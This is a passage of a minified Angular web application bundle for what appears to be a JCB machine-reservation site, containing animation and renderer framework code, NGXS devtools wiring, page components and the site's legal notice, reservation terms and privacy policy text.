s=e+"-"+r,a=this._triggerCache[s];if(!a){let l=[],c=[],_=Da(this._driver,i,l,c);if(l.length)throw f_(r,l);a=Z_(r,_,this._normalizer),this._triggerCache[s]=a;}this._transitionEngine.registerTrigger(t,r,a);}register(e,t){this._transitionEngine.register(e,t);}destroy(e,t){this._transitionEngine.destroy(e,t);}onInsert(e,t,n,r){this._transitionEngine.insertNode(e,t,n,r);}onRemove(e,t,n){this._transitionEngine.removeNode(e,t,n);}disableAnimations(e,t){this._transitionEngine.markElementAsDisabled(e,t);}process(e,t,n,r){if(n.charAt(0)=="@"){let[i,s]=Sa(n),a=r;this._timelineEngine.command(i,t,s,a);}else this._transitionEngine.trigger(e,t,n,r);}listen(e,t,n,r,i){if(n.charAt(0)=="@"){let[s,a]=Sa(n);return this._timelineEngine.listen(s,t,a,i);}return this._transitionEngine.listen(e,t,n,r,i);}flush(e=-1){this._transitionEngine.flush(e);}get players(){return[...this._transitionEngine.players,...this._timelineEngine.players];}whenRenderingDone(){return this._transitionEngine.whenRenderingDone();}afterFlushAnimationsDone(e){this._transitionEngine.afterFlushAnimationsDone(e);}};function pd(o,e){let t=null,n=null;return Array.isArray(e)&&e.length?(t=ur(e[0]),e.length>1&&(n=ur(e[e.length-1]))):e instanceof Map&&(t=ur(e)),t||n?new md(o,t,n):null;}var md=(()=>{class o{_element;_startStyles;_endStyles;static initialStylesByElement=new WeakMap();_state=0;_initialStyles;constructor(t,n,r){this._element=t,this._startStyles=n,this._endStyles=r;let i=o.initialStylesByElement.get(t);i||o.initialStylesByElement.set(t,i=new Map()),this._initialStyles=i;}start(){this._state<1&&(this._startStyles&&Ye(this._element,this._startStyles,this._initialStyles),this._state=1);}finish(){this.start(),this._state<2&&(Ye(this._element,this._initialStyles),this._endStyles&&(Ye(this._element,this._endStyles),this._endStyles=null),this._state=1);}destroy(){this.finish(),this._state<3&&(o.initialStylesByElement.delete(this._element),this._startStyles&&(St(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(St(this._element,this._endStyles),this._endStyles=null),Ye(this._element,this._initialStyles),this._state=3);}}return o;})();function ur(o){let e=null;return o.forEach((t,n)=>{hd(n)&&(e=e||new Map(),e.set(n,t));}),e;}function hd(o){return o==="display"||o==="position";}var cn=class{element;keyframes;options;_specialStyles;_onDoneFns=[];_onStartFns=[];_onDestroyFns=[];_duration;_delay;_initialized=!1;_finished=!1;_started=!1;_destroyed=!1;_finalKeyframe;_originalOnDoneFns=[];_originalOnStartFns=[];domPlayer;time=0;parentPlayer=null;currentSnapshot=new Map();constructor(e,t,n,r){this.element=e,this.keyframes=t,this.options=n,this._specialStyles=r,this._duration=n.duration,this._delay=n.delay||0,this.time=this._duration+this._delay;}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(e=>e()),this._onDoneFns=[]);}init(){this._buildPlayer(),this._preparePlayerBeforeStart();}_buildPlayer(){if(this._initialized)return;this._initialized=!0;let e=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,e,this.options),this._finalKeyframe=e.length?e[e.length-1]:new Map();let t=()=>this._onFinish();this.domPlayer.addEventListener("finish",t),this.onDestroy(()=>{this.domPlayer.removeEventListener("finish",t);});}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause();}_convertKeyframesToObject(e){let t=[];return e.forEach(n=>{t.push(Object.fromEntries(n));}),t;}_triggerWebAnimation(e,t,n){return e.animate(this._convertKeyframesToObject(t),n);}onStart(e){this._originalOnStartFns.push(e),this._onStartFns.push(e);}onDone(e){this._originalOnDoneFns.push(e),this._onDoneFns.push(e);}onDestroy(e){this._onDestroyFns.push(e);}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(e=>e()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play();}pause(){this.init(),this.domPlayer.pause();}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish();}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns;}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel();}restart(){this.reset(),this.play();}hasStarted(){return this._started;}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(e=>e()),this._onDestroyFns=[]);}setPosition(e){this.domPlayer===void 0&&this.init(),this.domPlayer.currentTime=e*this.time;}getPosition(){return+(this.domPlayer.currentTime??0)/this.time;}get totalTime(){return this._delay+this._duration;}beforeDestroy(){let e=new Map();this.hasStarted()&&this._finalKeyframe.forEach((n,r)=>{r!=="offset"&&e.set(r,this._finished?n:wr(this.element,r));}),this.currentSnapshot=e;}triggerCallback(e){let t=e==="start"?this._onStartFns:this._onDoneFns;t.forEach(n=>n()),t.length=0;}},_n=class{validateStyleProperty(e){return!0;}validateAnimatableStyleProperty(e){return!0;}containsElement(e,t){return va(e,t);}getParentElement(e){return Rr(e);}query(e,t,n){return La(e,t,n);}computeStyle(e,t,n){return wr(e,t);}animate(e,t,n,r,i,s=[]){let a=r==0?"both":"forwards",l={duration:n,delay:r,fill:a};i&&(l.easing=i);let c=new Map(),_=s.filter(S=>S instanceof cn);Y_(n,r)&&_.forEach(S=>{S.currentSnapshot.forEach((h,g)=>c.set(g,h));});let f=L_(t).map(S=>new Map(S));f=x_(e,f,c);let m=pd(e,f);return new cn(e,f,l,m);}};var en="@",Va="@.disabled",dn=class{namespaceId;delegate;engine;_onDestroy;ɵtype=0;constructor(e,t,n,r){this.namespaceId=e,this.delegate=t,this.engine=n,this._onDestroy=r;}get data(){return this.delegate.data;}destroyNode(e){this.delegate.destroyNode?.(e);}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.engine.afterFlushAnimationsDone(()=>{queueMicrotask(()=>{this.delegate.destroy();});}),this._onDestroy?.();}createElement(e,t){return this.delegate.createElement(e,t);}createComment(e){return this.delegate.createComment(e);}createText(e){return this.delegate.createText(e);}appendChild(e,t){this.delegate.appendChild(e,t),this.engine.onInsert(this.namespaceId,t,e,!1);}insertBefore(e,t,n,r=!0){this.delegate.insertBefore(e,t,n),this.engine.onInsert(this.namespaceId,t,e,r);}removeChild(e,t,n){this.parentNode(t)&&this.engine.onRemove(this.namespaceId,t,this.delegate);}selectRootElement(e,t){return this.delegate.selectRootElement(e,t);}parentNode(e){return this.delegate.parentNode(e);}nextSibling(e){return this.delegate.nextSibling(e);}setAttribute(e,t,n,r){this.delegate.setAttribute(e,t,n,r);}removeAttribute(e,t,n){this.delegate.removeAttribute(e,t,n);}addClass(e,t){this.delegate.addClass(e,t);}removeClass(e,t){this.delegate.removeClass(e,t);}setStyle(e,t,n,r){this.delegate.setStyle(e,t,n,r);}removeStyle(e,t,n){this.delegate.removeStyle(e,t,n);}setProperty(e,t,n){t.charAt(0)==en&&t==Va?this.disableAnimations(e,!!n):this.delegate.setProperty(e,t,n);}setValue(e,t){this.delegate.setValue(e,t);}listen(e,t,n,r){return this.delegate.listen(e,t,n,r);}disableAnimations(e,t){this.engine.disableAnimations(e,t);}},Nr=class extends dn{factory;constructor(e,t,n,r,i){super(t,n,r,i),this.factory=e,this.namespaceId=t;}setProperty(e,t,n){t.charAt(0)==en?t.charAt(1)=="."&&t==Va?(n=n===void 0?!0:!!n,this.disableAnimations(e,n)):this.engine.process(this.namespaceId,e,t.slice(1),n):this.delegate.setProperty(e,t,n);}listen(e,t,n,r){if(t.charAt(0)==en){let i=Sd(e),s=t.slice(1),a="";return s.charAt(0)!=en&&([s,a]=Cd(s)),this.engine.listen(this.namespaceId,i,s,a,l=>{let c=l._data||-1;this.factory.scheduleListenerCallback(c,n,l);});}return this.delegate.listen(e,t,n,r);}};function Sd(o){switch(o){case"body":return document.body;case"document":return document;case"window":return window;default:return o;}}function Cd(o){let e=o.indexOf("."),t=o.substring(0,e),n=o.slice(e+1);return[t,n];}var un=class{delegate;engine;_zone;_currentId=0;_microtaskId=1;_animationCallbacksBuffer=[];_rendererCache=new Map();_cdRecurDepth=0;constructor(e,t,n){this.delegate=e,this.engine=t,this._zone=n,t.onRemovalComplete=(r,i)=>{i?.removeChild(null,r);};}createRenderer(e,t){let n="",r=this.delegate.createRenderer(e,t);if(!e||!t?.data?.animation){let c=this._rendererCache,_=c.get(r);if(!_){let f=()=>c.delete(r);_=new dn(n,r,this.engine,f),c.set(r,_);}return _;}let i=t.id,s=t.id+"-"+this._currentId;this._currentId++,this.engine.register(s,e);let a=c=>{Array.isArray(c)?c.forEach(a):this.engine.registerTrigger(i,s,e,c.name,c);};return t.data.animation.forEach(a),new Nr(this,s,r,this.engine);}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin();}_scheduleCountTask(){queueMicrotask(()=>{this._microtaskId++;});}scheduleListenerCallback(e,t,n){if(e>=0&&e<this._microtaskId){this._zone.run(()=>t(n));return;}let r=this._animationCallbacksBuffer;r.length==0&&queueMicrotask(()=>{this._zone.run(()=>{r.forEach(i=>{let[s,a]=i;s(a);}),this._animationCallbacksBuffer=[];});}),r.push([t,n]);}end(){this._cdRecurDepth--,this._cdRecurDepth==0&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId);}),this.delegate.end&&this.delegate.end();}whenRenderingDone(){return this.engine.whenRenderingDone();}componentReplaced(e){this.engine.flush(),this.delegate.componentReplaced?.(e);}};var Td=(()=>{class o extends Dt{constructor(t,n,r){super(t,n,r);}ngOnDestroy(){this.flush();}static ɵfac=function(n){return new(n||o)(Q(Vo),Q(Ct),Q(gt));};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})();function Ed(){return new nn();}function Id(o,e,t){return new un(o,e,t);}var Xa=[{provide:gt,useFactory:Ed},{provide:Dt,useClass:Td},{provide:ls,useFactory:Id,deps:[As,Dt,xo]}],Ap=[{provide:Ct,useClass:vr},{provide:or,useValue:"NoopAnimations"},...Xa],yd=[{provide:Ct,useFactory:()=>new _n()},{provide:or,useFactory:()=>"BrowserAnimations"},...Xa];function za(){return ss("NgEagerAnimations"),[...yd];}var Ua=new tt("NGXS_DEVTOOLS_OPTIONS"),Ad=(()=>{class o{constructor(){this._injector=W(ns),this._ngZone=W(xo),this._options=W(Ua),this.devtoolsExtension=null,this.globalDevtools=er.__REDUX_DEVTOOLS_EXTENSION__||er.devToolsExtension,this.unsubscribe=null,this.connect();}ngOnDestroy(){this.unsubscribe?.(),this.globalDevtools?.disconnect();}get store(){return this._injector.get($e);}handle(t,n,r){return!this.devtoolsExtension||this._options.disabled?r(t,n):r(t,n).pipe(ts(i=>{let s=this.store.snapshot();throw this.sendToDevTools(t,n,s),i;}),wo(i=>{this.sendToDevTools(t,n,i);}));}sendToDevTools(t,n,r){let i=Ds(n);i===xs.type?this.devtoolsExtension.init(t):this.devtoolsExtension.send(Le(v({},n),{action:null,type:i}),r);}dispatched(t){if(t.type==="DISPATCH"){if(t.payload.type==="JUMP_TO_ACTION"||t.payload.type==="JUMP_TO_STATE"){let n=JSON.parse(t.state);n.router&&n.router.trigger&&(n.router.trigger="devtools"),this.store.reset(n);}else if(t.payload.type==="TOGGLE_ACTION")console.warn("Skip is not supported at this time.");else if(t.payload.type==="IMPORT_STATE"){let{actionsById:n,computedStates:r,currentStateIndex:i}=t.payload.nextLiftedState;this.devtoolsExtension.init(r[0].state),Object.keys(n).filter(s=>s!=="0").forEach(s=>this.devtoolsExtension.send(n[s],r[s].state)),this.store.reset(r[i].state);}}else if(t.type==="ACTION"){let n=JSON.parse(t.payload);this.store.dispatch(n);}}connect(){!this.globalDevtools||this._options.disabled||(this.devtoolsExtension=this._ngZone.runOutsideAngular(()=>this.globalDevtools.connect(this._options)),this.unsubscribe=this.devtoolsExtension.subscribe(t=>{(t.type==="DISPATCH"||t.type==="ACTION")&&this.dispatched(t);}));}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();function Pd(o){return v({name:"NGXS"},o);}var Ja=new tt("USER_OPTIONS"),Ka=(()=>{class o{static forRoot(t){return{ngModule:o,providers:[ks(Ad),{provide:Ja,useValue:t},{provide:Ua,useFactory:Pd,deps:[Ja]}]};}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵmod=nr({type:o});}static{this.ɵinj=tr({});}}return o;})();var ja=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-header"]],decls:9,vars:0,consts:[[1,"header"],[1,"header__upper","d-none","d-lg-flex"],[1,"container"],[1,"row","px-3","justify-content-between"],[1,"header__lower"],[1,"row","justify-content-between","px-lg-3","pl-3"],[1,"header__lower--left"],["src","assets/images/JCB-logo.svg","alt","JCB-logo",1,"header__logo"]],template:function(n,r){n&1&&(d(0,"div",0)(1,"div",1)(2,"div",2),G(3,"div",3),u()(),d(4,"div",4)(5,"div",2)(6,"div",5)(7,"div",6),G(8,"img",7),u()()()()());},styles:[".header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.header__upper[_ngcontent-%COMP%]{display:flex;flex-direction:row;align-items:center;height:50px;background:#212121}.header__upper__dropdown-option[_ngcontent-%COMP%]{display:flex;align-items:center;background-color:#212121;color:#fff;white-space:nowrap;padding:.3rem .8rem;transition:all .2s ease-in-out}.header__upper__dropdown-option[_ngcontent-%COMP%]:hover{background-color:#303030}.header__upper__dropdown-option__flag[_ngcontent-%COMP%]{height:.8rem;margin-right:.5rem}.header__upper--left[_ngcontent-%COMP%], .header__upper--right[_ngcontent-%COMP%]{display:flex;align-items:center}.header--upper-button[_ngcontent-%COMP%]{color:#fff;padding:.5rem;font-size:.8125rem;text-transform:uppercase}.header--upper-button[_ngcontent-%COMP%]:not(:last-child){margin-right:1rem}.header__language-btn[_ngcontent-%COMP%]{font-size:.875rem;color:#fff;display:flex;align-items:center;padding:.5rem;cursor:pointer;-webkit-user-select:none;user-select:none}.header__language-btn__text[_ngcontent-%COMP%]{height:20px}.header__flag-icon[_ngcontent-%COMP%]{width:20px;margin-right:.5rem}.header__chevron[_ngcontent-%COMP%]{font-size:.5625rem;margin-left:.5rem}.header__lower[_ngcontent-%COMP%]{background:#fcb026}.header__lower--left[_ngcontent-%COMP%]{display:flex;align-items:center;height:72px}.header__lower--right[_ngcontent-%COMP%]{display:flex;height:72px}@media (min-width: 992px){.header__lower[_ngcontent-%COMP%]{background-color:#fcb026}.header__lower--right[_ngcontent-%COMP%], .header__lower--left[_ngcontent-%COMP%]{height:84px}}.header__lower-checkout[_ngcontent-%COMP%]{background-color:#212121}.header__logo[_ngcontent-%COMP%]{height:50px}.header__navigation-link[_ngcontent-%COMP%]{color:#212121;font-size:22px;transition:.2s;text-decoration:none;margin-left:1.5rem}.header__navigation-link[_ngcontent-%COMP%]:first-child{margin-left:3rem}.header__navigation-link[_ngcontent-%COMP%]:hover{opacity:.8}.header__navigation--dealer[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif;font-size:1.25rem;margin:0 3rem 0 1.5rem}@media (max-width: 991.98px){.header__navigation--dealer[_ngcontent-%COMP%]{margin:0 1rem}}.header__nav-button[_ngcontent-%COMP%]{display:flex;align-items:center;font-size:22px;padding:.5rem;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:65px;height:100%;padding:0;color:#212121;font-size:.875rem;border-radius:0;text-transform:uppercase}.header__nav-button--mobile[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.125rem}"]});}}return o;})();var Od=["*"],qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-layout"]],ngContentSelectors:Od,decls:8,vars:0,consts:[[1,"app"],[1,"background"],[1,"text-white","text-center","fixed-bottom"]],template:function(n,r){n&1&&(ps(),d(0,"div",0),G(1,"div",1)(2,"splash-header"),ms(3),d(4,"p",2),no(5," \xA9 2024 - J C Bamford Excavators Ltd. - All Rights Reserved. | Company Registration No: 00561597, VAT No. GB125694554"),G(6,"br"),no(7," J.C. Bamford Excavators Ltd is an appointed representative of JCB Finance Ltd which is authorised and regulated by the Financial Conduct Authority. UK business users only, terms apply. "),u()());},dependencies:[ja],styles:[".app[_ngcontent-%COMP%]{height:100vh}.app[_ngcontent-%COMP%]   .background[_ngcontent-%COMP%]{position:fixed;inset:0;background-image:url(/assets/images/heroes/home_page_hero.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;filter:grayscale(100%);z-index:-1}"]});}}return o;})();var Nd=()=>[],Wa=(()=>{class o{constructor(){this.store=W($e),this.countries$=this.store.select(Xe.countries);}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["select-locale-page"]],decls:3,vars:7,consts:[[3,"countries","showWelcomeHeading","showCloseButton","showBackButton"]],template:function(n,r){n&1&&(d(0,"splash-layout"),G(1,"locale-selector",0),Go(2,"async"),u()),n&2&&(Be(),ge("countries",ko(2,4,r.countries$)||hs(6,Nd))("showWelcomeHeading",!0)("showCloseButton",!1)("showBackButton",!1));},dependencies:[qa,Js,Xo],styles:["divider[_nghost-%COMP%]{display:block}.divider[_ngcontent-%COMP%]{width:100%;border-top:1px solid #424242}.select-locale-dialog[_ngcontent-%COMP%]{background-color:#212121;border-radius:10px;margin:40px 20px;padding:50px}@media (min-width: 992px){.select-locale-dialog[_ngcontent-%COMP%]{margin:100px 200px}}"]});}}return o;})();var Ha=()=>{if(W(Ko).isServer())return!1;let e=W(jo);return W($e).select(Xe.countries).pipe(Rt(r=>!e.localeKnownOrSelected(r)));};var Qa=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-policy-notice"]],decls:87,vars:0,consts:()=>{let t;t="Legal Notice";let n;n="JCB Finance Disclosure";let r;r="USA business users only, terms apply. ";let i;i="USA business users only, terms apply. ";let s;s="\xA0-JCB Inc. - All Rights Reserved. | Company Registration No: 9124472128, TAX ID (EIN): 520907423";let a;a="";let l;l="";let c;c="";let _;_="";let f;f="";let m;m="";let S;S="";let h;h="";let g;g="";let I;I="Finance is restricted to business users only in the United States, subject to acceptance.";let L;L="Terms of Use";let b;b=" It is a condition of use of this site that you accept and agree to the following terms and conditions of JCB INC (\"JCB\"). No other terms shall apply unless stated below. By continuing to use this site you agree to be bound by the following terms: ";let F;F="Jurisdiction";let k;k=" The Site is controlled and operated by us from the United Kingdom and complies with, and shall be governed by, English law. The information contained in this Site may not satisfy the laws of any other country. If you access the Site from outside the United Kingdom, you do so on your own initiative. We are not responsible for compliance with any applicable local laws and any liability arising in respect of those laws. The English Courts shall have exclusive jurisdiction. ";let K;K="Copying";let z;z=" The Site and all copyright in it is owned by JCB unless otherwise stated. You may print off or download one copy of the materials for your personal, home use only, provided you acknowledge JCB as the source and owner of such material. Otherwise no material may be reproduced, copied, published, transmitted, modified or distributed in any way or form. Please contact us at onlinestore.na@jcb.com if you wish to do anything else with the Site or any of the material contained in the Site. ";let E;E=" Amendments ";let x;x=" We reserve the right to alter or delete material from the Site and may, at any time, revise these terms. You are bound by any such revision and we therefore recommend that you visit this page to review the current terms each time you revisit our Site. ";let U;U=" Accuracy of Information ";let H;H=" We use reasonable efforts to include accurate and up-to-date information on the Site. However, we make no warranties or representations as to its accuracy. We assume no responsibility for any errors or omissions in the content in the Site. Information about JCB products and services are illustrative only and should not be relied upon. Please contact your local dealer for more detailed information. ";let se;se=" Links ";let M;M=" This Site includes links to other web sites, which are completely independent of this Site. We accept no responsibility for and do not endorse, the content of these web sites. Links to this Site are prohibited. ";let Ce;Ce=" Disclaimer ";let Pe;Pe=" All implied warranties are excluded to the fullest extent permissible under United States law. By using the Site you agree not to rely on any of the information contained in it. Under no circumstances shall we be liable for any direct, incidental, special, consequential, indirect loss or damages that result from the use of the materials on the Site or the materials in any web site linked to the Site or any services offered on the Site. ";let Oe;Oe=" Passwords ";let T;T=" Access to certain areas of this Site is restricted to authorised persons using their allocated password. We reserve the right to remove or change a password at any time. JCB will not be liable for any unauthorised use of your password ";let C;C=" Registered Office ";let P;P="JCB INC";let R;R="2000 Bamford Blvd, ";let J;J="Pooler, GA 31322";let ee;ee="United States";let q;q="GA 31322";let ae;ae="Tel: +44 912-200-7969";let B;B="Fax: +44 912-200-7969";let et;et="Registered No. 9124472128";let ut;return ut="TAX ID (EIN): 520907423",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,C,P,R,J,ee,q,ae,B,et,ut,[1,"legal-page","py-5","my-3"],[1,"container"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",41)(2,"div",42)(3,"h1"),p(4,0),u(),d(5,"h2"),p(6,1),u(),d(7,"p"),p(8,2),u(),d(9,"p"),p(10,3),u(),d(11,"ol")(12,"li"),p(13,4),u(),d(14,"li"),p(15,5),u(),d(16,"li"),p(17,6),u(),d(18,"li"),p(19,7),u(),d(20,"li"),p(21,8),u(),d(22,"li"),p(23,9),u(),d(24,"li"),p(25,10),u(),d(26,"li"),p(27,11),u(),d(28,"li"),p(29,12),u(),d(30,"li"),p(31,13),u()(),d(32,"p"),p(33,14),u(),d(34,"h2"),p(35,15),u(),d(36,"p"),p(37,16),u(),d(38,"h2"),p(39,17),u(),d(40,"p"),p(41,18),u(),d(42,"h2"),p(43,19),u(),d(44,"p"),p(45,20),u(),d(46,"h2"),p(47,21),u(),d(48,"p"),p(49,22),u(),d(50,"h2"),p(51,23),u(),d(52,"p"),p(53,24),u(),d(54,"h2"),p(55,25),u(),d(56,"p"),p(57,26),u(),d(58,"h2"),p(59,27),u(),d(60,"p"),p(61,28),u(),d(62,"h2"),p(63,29),u(),d(64,"p"),p(65,30),u(),d(66,"h2"),p(67,31),u(),d(68,"address")(69,"div"),p(70,32),u(),d(71,"div"),p(72,33),u(),d(73,"div"),p(74,34),u(),d(75,"div"),p(76,35),u(),d(77,"div"),p(78,36),u(),d(79,"div"),p(80,37),u(),d(81,"div"),p(82,38),u()(),d(83,"div"),p(84,39),u(),d(85,"div"),p(86,40),u()()());},dependencies:[nt],encapsulation:2});}}return o;})();var Za=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-terms-and-conditions"]],decls:88,vars:0,consts:()=>{let t;t="RESERVATION FEE TERMS & CONDITIONS";let n;n="These terms and conditions (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Terms"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D) set out the basis on which you can make a reservation (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"Reservation"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D) for your chosen JCB machine through this website allowing you to place a future order for this product with a JCB authorized dealer (the \u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"JCB Dealer"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D). This website is operated by JCB Sales Limited (company number 0792807) whose registered offices is at Lakeside Works, Rocester, Staffordshire ST14 5JP, England (\u201C"+"[\uFFFD#7\uFFFD|\uFFFD#8\uFFFD|\uFFFD#9\uFFFD|\uFFFD#10\uFFFD]"+"JCB"+"[\uFFFD/#7\uFFFD|\uFFFD/#8\uFFFD|\uFFFD/#9\uFFFD|\uFFFD/#10\uFFFD]"+"\u201D). ",n=us(n);let r;r="These Terms only apply to the Reservation. The order and purchase or lease of your chosen JCB machine will be subject to different terms and conditions between you and the JCB Dealer. ";let i;i=" THE RESERVATION ";let s;s=" By placing a Reservation you agree to be bound by these Terms and confirm that you are interested in placing an order for your chosen JCB machine. ";let a;a=" The Reservation provides you with the right, but not the obligation to place an order for your chosen JCB machine. The Reservation is not legally binding and may be freely cancelled in accordance with Clause 4 (Right of Cancel the Reservation). ";let l;l=" These Terms do not constitute an agreement for the sale, lease or rental of your chosen JCB machine and do not lock in pricing, a production slot, nor an estimated delivery date. The Reservation does not oblige you to purchase, lease or rent your chosen JCB machine and does not oblige JCB to manufacture this machine. ";let c;c=" This Reservation process only applies in UK and is only available to business users based in UK. ";let _;_="RESERVATION PROCESS";let f;f="You have placed a Reservation once the following process has been finalized:";let m;m="You have accurately completed the reservation form through the JCB website;";let S;S="You have accepted these Terms;";let h;h=" You have transferred the reservation fee in the amount for each of your chosen JCB machines and using one of the payment methods available through the JCB website (the \u201C"+"\uFFFD#40\uFFFD"+"Reservation Fee"+"\uFFFD/#40\uFFFD"+"\u201D); and ";let g;g=" You have received a confirmation of your receipt of your Reservation Fee and of the Reservation by us. ";let I;I=" Once you have placed a Reservation, JCB will transfer your contact details to the JCB Dealer who is authorized to distribute your chosen JCB machine in your country. You will be able to choose another JCB Dealer. The JCB Dealer will then contact you to discuss the potential acquisition of your chosen JCB machine from the JCB Dealer ";let L;L=" Any subsequent transaction for the acquisition of your chosen JCB machine will be between you and the JCB Dealer. Any order to acquire your chosen JCB machine will be governed by a separate and legally binding purchase or lease agreement between you and the JCB Dealer. ";let b;b=" If you place a subsequent order to acquire your chosen JCB machine with the JCB Dealer, JCB will provide you with a full refund of your Reservation Fee. ";let F;F="RESERVATION FEE";let k;k=" You must pay the Reservation Fee according to the payment instructions provided on JCB\u2019s website for the Reservation to be processed. ";let K;K=" If you fail to pay the Reservation Fee in accordance with the payment instructions your Reservation will be cancelled automatically. ";let z;z="RIGHT TO CANCEL THE RESERVATION";let E;E=" You may cancel the Reservation at any time by sending a cancellation notice to dealer detailed in your reservation confirmation. ";let x;x=" The JCB dealer will process your cancellation after receiving your cancellation notice and once this is completed you will receive a full refund of the Reservation Fee. ";let U;U=" The JCB dealer may decline or cancel your Reservation at any time at their discretion. If your Reservation is declined or cancelled you will be notified and your Reservation Fee will be fully refunded. ";let H;H=" A refund of the Reservation Fee shall be made to the same card and account from which you transferred the payment. No interest will be paid on the Reservation Fee. ";let se;se="LIMITATION OF LIABILITY";let M;M="Under no circumstances will JCB or the JCB Dealer or any of our respective affiliates, be liable or responsible for any loss or damage of any kind arising out of or in connection to your Reservation (except as may be required by mandatory law), including (without limitation) any failure to perform, or delay in performance of your Reservation. Your sole and exclusive remedy related to your Reservation or these Terms shall be limited to a refund of the Reservation Fee paid to JCB. ";let Ce;Ce="PRIVACY POLICY";let Pe;Pe="By placing a Reservation you acknowledge that you accept JCB\u2019s Privacy Policy. To access this policy please click here: "+"\uFFFD#81\uFFFD"+"Privacy Policy."+"\uFFFD/#81\uFFFD"+"";let Oe;Oe="GOVERNING LAW & JURISDICTION";let T;return T="These Terms and any dispute or claim arising out of or in connection with it or its subject matter or formation (including non-contractual disputes or claims) shall be governed by and construed in accordance with United States law and the Parties hereby submit to the exclusive jurisdiction of the courts of England and Wales in relation to disputes hereunder. ",[t,n,r,i,s,a,l,c,_,f,m,S,h,g,I,L,b,F,k,K,z,E,x,U,H,se,M,Ce,Pe,Oe,T,[1,"legal-page","py-5","my-3"],[1,"container"],[1,"font-weight-bold"],[1,"py-3"],["routerLink","/privacy",1,"btn-link"]];},template:function(n,r){n&1&&(G(0,"app-breadcrumbs"),d(1,"div",31)(2,"div",32)(3,"h1"),p(4,0),u(),d(5,"p"),Lt(6,1),G(7,"strong")(8,"strong")(9,"strong")(10,"strong"),wt(),u(),d(11,"p"),p(12,2),u(),d(13,"ol")(14,"li",33)(15,"span"),p(16,3),u(),d(17,"ol",34)(18,"li"),p(19,4),u(),d(20,"li"),p(21,5),u(),d(22,"li"),p(23,6),u(),d(24,"li"),p(25,7),u()()(),d(26,"li",33)(27,"span"),p(28,8),u(),d(29,"ol",34)(30,"li")(31,"span"),p(32,9),u(),d(33,"ol")(34,"li"),p(35,10),u(),d(36,"li"),p(37,11),u(),d(38,"li"),Lt(39,12),G(40,"strong"),wt(),u(),d(41,"li"),p(42,13),u()()(),d(43,"li"),p(44,14),u(),d(45,"li"),p(46,15),u(),d(47,"li"),p(48,16),u()()(),d(49,"li",33)(50,"span"),p(51,17),u(),d(52,"ol",34)(53,"li"),p(54,18),u(),d(55,"li"),p(56,19),u()()(),d(57,"li",33)(58,"span"),p(59,20),u(),d(60,"ol",34)(61,"li"),p(62,21),u(),d(63,"li"),p(64,22),u(),d(65,"li"),p(66,23),u(),d(67,"li"),p(68,24),u()()(),d(69,"li",33)(70,"span"),p(71,25),u(),d(72,"ol",34)(73,"li"),p(74,26),u()()(),d(75,"li",33)(76,"span"),p(77,27),u(),d(78,"ol",34)(79,"li"),Lt(80,28),G(81,"a",35),wt(),u()()(),d(82,"li",33)(83,"span"),p(84,29),u(),d(85,"ol",34)(86,"li"),p(87,30),u()()()()()());},dependencies:[nt,Jo],encapsulation:2});}}return o;})();var el=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["app-privacy-policy"]],decls:131,vars:0,consts:()=>{let t;t="Sales & Marketing Privacy Policy";let n;n="Introduction";let r;r="JCB is committed to protecting your personal information and complying with the General Data Protection Regulations (GDPR). This policy describes how we collect, use, store and disclose your personal information.";let i;i="";let s;s="This policy applies to any personal information provided 